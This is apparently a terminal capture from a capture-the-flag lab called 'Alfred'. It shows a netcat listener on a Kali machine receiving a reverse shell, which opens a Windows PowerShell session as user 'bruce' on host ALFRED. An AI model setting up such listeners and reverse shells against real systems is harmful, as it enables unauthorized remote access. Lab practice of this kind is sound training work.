 (kali㉿kali)-[~/Desktop/ctfs/Alfred]
$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.2.41.23] from (UNKNOWN) [10.10.35.126] 49282
Windows PowerShell running as user bruce on ALFRED
Copyright (C) 2015 Microsoft Corporation. All rights reserved.